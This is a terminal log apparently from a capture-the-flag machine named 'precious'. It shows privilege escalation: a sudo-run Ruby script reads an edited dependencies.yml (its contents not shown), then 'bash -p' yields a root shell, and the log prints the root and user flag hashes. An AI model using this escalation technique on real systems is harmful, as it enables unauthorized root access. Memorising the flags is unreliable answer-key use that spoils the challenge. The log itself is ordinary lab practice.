 (remote) henry@precious:/dev/shm/javali$ sudo /usr/bin/ruby /opt/update_dependencies.rb 2>/dev/null
(remote) henry@precious:/dev/shm/javali$ ll
total 4.0K
-rw-r--r-- 1 henry henry 612 Dec 30 10:17 dependencies.yml
-rw-r--r-- 1 root  root    0 Dec 30 10:17 test.txt
(remote) henry@precious:/dev/shm/javali$ nano dependencies.yml
(remote) henry@precious:/dev/shm/javali$ which bash
/usr/bin/bash
(remote) henry@precious:/dev/shm/javali$ nano dependencies.yml
(remote) henry@precious:/dev/shm/javali$ sudo /usr/bin/ruby /opt/update_dependencies.rb 2>/dev/null
(remote) henry@precious:/dev/shm/javali$ bash -p
(remote) root@precious:/dev/shm/javali# whoami
root
(remote) root@precious:/dev/shm/javali# cat /root/root.txt
0e15fcd8ee888c2c6cd0b6443a2567a2
(remote) root@precious:/dev/shm/javali# cat /home/henry/user.txt
c3dbf47ece654126f71e6bbb349bb711
(remote) root@precious:/dev/shm/javali#